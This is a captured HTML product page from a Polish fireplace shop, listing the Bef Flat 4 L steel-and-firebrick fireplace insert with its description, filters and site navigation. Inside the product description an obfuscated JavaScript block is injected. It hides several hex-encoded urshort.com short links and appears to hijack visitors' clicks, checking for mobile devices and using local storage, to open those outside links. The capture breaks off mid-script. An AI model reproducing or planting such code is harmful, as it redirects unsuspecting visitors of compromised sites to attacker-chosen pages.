

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne/Bef/wk%C5%82ad-kominkowy-Bef-Flat-4-L
body_size: 11682
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pl" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pl" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pl">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>wkład kominkowy Bef Flat 4 L</title>
<base href="https://sklep.kominkigp.pl/" />
<meta name="description" content="Wkład grzewczy kominkowy stalowo-szamotowy Bef Flat 4 L. Wkład kominkowy Bef Flat 4 L Kraków." />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="http://sklep.kominkigp.pl/wkład-kominkowy-Bef-Flat-4-L" rel="canonical" />
<link href="https://sklep.kominkigp.pl/image/catalog/ikonka kominki GP.png" rel="icon" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18123520-19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18123520-19');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 388470544 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-388470544"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-388470544');
</script>

<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "Kraków",
"addressRegion": "Małopolskie",
"postalCode":"30-552",
"streetAddress": "ul. Wielicka 25"
},
"description": "Wysokiej jakości kominki i akcesoria - wkłady kominkowe, kratki kominkowe i nie tylko. Zapraszamy do zapoznania się z naszą ofertą!",
"name": "KOMINKI GP SPÓŁKA Z OGRANICZONĄ ODPOWIEDZIALNOŚCIĄ",
"telephone": "+48 122611710",
"image": "https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png",
"url": "https://sklep.kominkigp.pl","geo": {
"@type": "GeoCoordinates",
"latitude": "50.040395",
"longitude": "19.962151"
}
}
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><i class="fa fa-phone"></i> <span class="hidden-xs hidden-sm hidden-md"><a href="tel:+48122611710">+48 122611710</a></span></li>
        <li class="dropdown"><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account" title="Moje konto" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Moje konto</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/register">Rejestracja</a></li>
            <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/login">Zaloguj się</a></li>
                      </ul>
        </li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist" id="wishlist-total" title="Lista Życzeń (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Lista Życzeń (0)</span></a></li>
        <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=checkout/cart" title="Koszyk"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koszyk</span></a></li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=checkout/checkout" title="Zamówienie"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Zamówienie</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="/"><img src="https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png" title="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" alt="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Szukaj" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Ładowanie..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 sztuk - 0.00PLN</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Twój koszyk jest pusty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Wkłady kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne">Wkłady powietrzne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-z-plaszczem-wodnym"> Wkład kominkowy z płaszczem wodnym i wężownicą</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe">Gazowy wkład kominkowy</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="see-all">Pokaż wszystko Wkłady kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="dropdown-toggle" data-toggle="dropdown">Piece kominkowe wolnostojące</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Bef">Bef</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Dovre">Dovre</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Edilkamin">Edilkamin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Godin">Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Hajduk">Hajduk</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Kratki.pl">Kratki.pl</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-MCZ">MCZ</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Romotop">Romotop</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Spartherm">Spartherm</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/Storch">Storch</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Thorma">Thorma</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Unico">Unico</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Faber">Faber</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="see-all">Pokaż wszystko Piece kominkowe wolnostojące</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Kominki" class="dropdown-toggle" data-toggle="dropdown">Kominki</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Kominki/biokominki">Biokominki</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-akumulacyjne-tulikivi">Kominki akumulacyjne Tulikivi</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-elektryczne">Kominki elektryczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-marmurowe">Kominki marmurowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Nowoczesne-ramy-kominkowe">Nowoczesne ramy kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/piece-kaflowe">Piece kaflowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Kominki-rustykalne">Kominki rustykalne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Kominki" class="see-all">Pokaż wszystko Kominki</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Kratki kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-białe">Kratki białe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-grafitowe">Kratki grafitowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-szlifowane">Kratki szlifowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-kominkowe-czarne">Kratki czarne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-kremowe">Kratki kremowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-rustykalne">Kratki rustykalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-złote">Kratki czarno złote</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedziane">Kratki miedziane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-srebrne">Kratki czarno srebrne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-złoty">Kratki oskar złoty</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-miedziany">Kratki oskar miedziany</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-złoto-galwaniczne">kratki złoto galwaniczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedź-galwaniczna">Kratki miedź galwaniczna</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-niklowane">Kratki niklowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-ozdobne">Kratki ozdobne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="see-all">Pokaż wszystko Kratki kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Akcesoria kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/belki-kominkowe">Belki kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Części-do-wkładów-i-pieców-Godin">Części do wkładów i pieców Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Dystrybucja-gorącego-powietrza-DGP">Dystrybucja gorącego powietrza (DGP)</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Grille-i-paleniska">Grille i paleniska</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Kamienie-elewacyjne">Kamienie elewacyjne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Obrazki-ceramiczne">Obrazki ceramiczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-emaliowane">Rury emaliowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-przylaczeniowe">Rury przyłączeniowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Skrzynki-na-listy">Skrzynki na listy</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/sterowniki-do-kominkow">Sterowniki do kominka</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/szyby-pod-piece">Szyby pod piece</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/zestawy-kominkowe-i-kosze">Zestawy kominkowe i kosze</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="see-all">Pokaż wszystko Akcesoria kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="dropdown-toggle" data-toggle="dropdown">Garnki Żeliwne Godin</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-okrągłe">Garnki okrągłe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-owalne">Garnki owalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Podstawki-dębowe">Podstawki dębowe</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="see-all">Pokaż wszystko Garnki Żeliwne Godin</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="dropdown-toggle" data-toggle="dropdown">Odkurzacze centralne</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Roboty-sprzątające">Roboty sprzątające</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/jednostki-centralne">Jednostki centralne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Elementy-instalacyjne-do-odkurzaczy-centralnych">Elementy instalacyjne do odkurzaczy centralnych</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-do-sprzątania">Akcesoria do sprzątania</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-elektryczne-do-odkurzacza-centralnego">Akcesoria elektryczne do odkurzacza centralnego</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Gniazda-i-szufelki-do-odkurzacza-centralnego">Gniazda i szufelki do odkurzacza centralnego</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="see-all">Pokaż wszystko Odkurzacze centralne</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="http://sklep.kominkigp.pl/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe">Wkłady kominkowe</a></li>
        <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne">Wkłady powietrzne</a></li>
        <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne/Bef">Bef</a></li>
        <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne/Bef/wkład-kominkowy-Bef-Flat-4-L">wkład kominkowy Bef Flat 4 L</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
     
  <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="list-group-item active">Wkłady kominkowe</a> 
        <a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne" class="list-group-item active">&nbsp;&nbsp;&nbsp;- Wkłady powietrzne</a> 
       
  <a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-z-plaszczem-wodnym" class="list-group-item">&nbsp;&nbsp;&nbsp;-  Wkład kominkowy z płaszczem wodnym i wężownicą</a>
       
  <a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe" class="list-group-item">&nbsp;&nbsp;&nbsp;- Gazowy wkład kominkowy</a>
             <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="list-group-item">Piece kominkowe wolnostojące</a>
       <a href="http://sklep.kominkigp.pl/Kominki" class="list-group-item">Kominki</a>
       <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="list-group-item">Kratki kominkowe</a>
       <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="list-group-item">Akcesoria kominkowe</a>
       <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="list-group-item">Garnki Żeliwne Godin</a>
       <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="list-group-item">Odkurzacze centralne</a>
       <a href="http://sklep.kominkigp.pl/Piece-do-sauny" class="list-group-item">Piece do sauny</a>
    </div>

    <div class="panel panel-default">
  <div class="panel-heading">Filtruj</div>
  <div class="list-group">  <a class="list-group-item">Dolot powietrza zewnętrznego</a>
    <div class="list-group-item">
      <div id="filter-group2">        <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="7" />
            w standardzie
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="8" />
            jako opcja
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="9" />
            brak
            </label>
        </div>
        </div>
    </div>
     <a class="list-group-item">Moc grzewcza</a>
    <div class="list-group-item">
      <div id="filter-group1">        <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="1" />
            do 8 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="2" />
            9 - 11 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="3" />
            12 - 14 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="4" />
            15 - 17 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="5" />
            18 - 20 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="6" />
            21 kW i więcej
            </label>
        </div>
        </div>
    </div>
     <a class="list-group-item">Kształt drzwi</a>
    <div class="list-group-item">
      <div id="filter-group3">        <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="10" />
            proste
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="11" />
            prawa boczna szyba
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="12" />
            lewa boczna szyba
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="17" />
            2 boczne szyby
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="13" />
            na przestrzał (tunel)
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="14" />
            podnoszone
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="15" />
            półokrągłe
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="16" />
            pryzmatyczne
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="18" />
            pionowe
            </label>
        </div>
        </div>
    </div>
     <a class="list-group-item">Konstrukcja</a>
    <div class="list-group-item">
      <div id="filter-group4">        <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="19" />
            żeliwny
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="20" />
            stalowy z szamotem
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="21" />
            żeliwny z szamotem
            </label>
        </div>
        </div>
    </div>
    </div>
  <div class="panel-footer text-right">
    <button type="button" id="button-filter" class="btn btn-primary">Filtruj</button>
  </div>
</div>
<script type="text/javascript"><!--
$('#button-filter').on('click', function() {
	filter = [];

	$('input[name^=\'filter\']:checked').each(function(element) {
		filter.push(this.value);
	});

	location = 'http\u003A\/\/sklep.kominkigp.pl\/wklady\u002Dkominkowe\/wklady\u002Dkominkowe\u002Dpowietrzne\/Bef&filter=' + filter.join(',');
});
//--></script> 

  </aside>

                <div id="content" class="col-sm-9">
      <div class="row">                         <div class="col-sm-6">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/Bef%20powietrze/Flat/Flat-4-L-wkład-grzewczy-kominkowy-stalowo-szamotowy-powietrzny-Bef-700x700.jpg" title="wkład kominkowy Bef Flat 4 L"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Bef%20powietrze/Flat/Flat-4-L-wkład-grzewczy-kominkowy-stalowo-szamotowy-powietrzny-Bef-228x228.jpg" title="wkład kominkowy Bef Flat 4 L" alt="wkład kominkowy Bef Flat 4 L" /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/Bef%20powietrze/Flat/Flat-4-L-wkład-grzewczy-kominkowy-stalowo-szamotowy-powietrzny-Bef-wymiary-700x700.png" title="wkład kominkowy Bef Flat 4 L"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/Bef%20powietrze/Flat/Flat-4-L-wkład-grzewczy-kominkowy-stalowo-szamotowy-powietrzny-Bef-wymiary-74x74.png" title="wkład kominkowy Bef Flat 4 L" alt="wkład kominkowy Bef Flat 4 L" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Opis</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specyfikacja</a></li>
                                  </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p><strong>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - <a href="http://kominkigp.pl/" target="_blank" title="kominki piece wolnostojące wkłady grzewcze kominkowe Kraków">WWW.KOMINKIGP.PL</a></strong></p>

<hr />
<p>Wkład kominkowy do ciągłego palenia stalowo-szamotowy z boczną szybą Bef Flat 4 L.</p>

<p>Wkład stalowy z komorą spalania wyłożoną szamotem. Wkład do montażu narożnego wewnętrznego.</p>

<p>Wkład z płaską konstrukcją o głębokości 375mm. W standardzie wyposażony w deflektor, dolot powietrza zewnętrznego, klamkę pokrytą skórą, zmienny kanał dymowy oraz regulowany stojak.</p>

<p>Centralne sterowanie powietrzem do spalania za pomocą przesuwki w dolnej części fasady zapewnia wysokojakościowe i czyste spalanie. Instalację należy dodatkowo wyposażyć w <a href="http://sklep.kominkigp.pl/przepustnica-uszczelniona-z-ci%C4%99g%C5%82em-fi-100" target="_blank" title="przepustnica do dolotu do kominka">przepustnicę</a>, która umożliwi regulację dopływu powietrza do paleniska.</p>

<p>Szyba wkładu wykonana jest z ceramiki żaroodpornej wytrzymującej temperaturę do 800<sup>o</sup>C.</p>

<p>Zalecamy palenie sezonowanym drewnem liściastym o wilgotności do 20%. Uzupełniająco można używać brykietów z węgla brunatnego.</p>

<p>Wkład posiada certyfikat CE i jest wykonany zgodnie z normą EN 13229</p>

<p>Gwarancja: 2 lata</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x57\x4e\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x5a\x69\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x72\x48\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x50\x72\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x65\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x52\x43\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x63\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f